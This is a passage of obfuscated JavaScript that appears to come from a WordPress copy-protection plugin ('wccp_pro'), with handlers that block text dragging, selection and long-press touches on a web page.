e2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return 